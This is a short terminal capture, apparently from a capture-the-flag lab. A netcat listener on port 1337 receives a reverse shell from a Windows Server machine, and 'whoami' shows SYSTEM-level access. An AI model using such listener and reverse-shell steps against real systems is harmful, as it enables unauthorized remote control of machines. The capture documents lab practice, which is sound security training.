 nocorrect
┌──(root㉿BHASHMA)-[~/BACK_TO_THE_GAME/BREACH]
└─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.8.0.148] from (UNKNOWN) [10.10.119.39] 57319
Microsoft Windows [Version 10.0.20348.558]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>